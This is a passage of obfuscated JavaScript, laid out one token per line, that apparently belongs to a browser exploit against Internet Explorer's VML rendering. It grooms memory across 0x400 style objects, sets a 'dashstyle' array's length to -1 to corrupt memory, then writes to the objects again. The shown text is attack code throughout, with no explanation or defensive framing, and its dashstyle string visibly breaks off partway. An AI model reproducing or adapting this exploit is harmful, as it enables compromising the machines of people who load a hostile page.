
            eoz
[
p
]
=
 zes
[
p
]
._vgRuntimeStyle
}
for
(
p 
=
0
; p < 0x400; p++
)
{
            eoz
[
p
]
.rotation;
            if 
(
p 
==
 0x300
)
{
                zmwee.dashstyle 
=
'1 2 3 4 5 6 7 8 9 10
17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 3
41 42 43 44'
}
}
        jpghv 
=
 zmwee.dashstyle.array.length;
        try 
{
            zmwee.dashstyle.array.length 
=
0
 - 
1
}
 catch 
(
exc
)
{
            return false
}
for
(
p 
=
0
; p < 0x400; p++
)
{
            eoz
[
p
]
.marginLeft 
=
'a'
;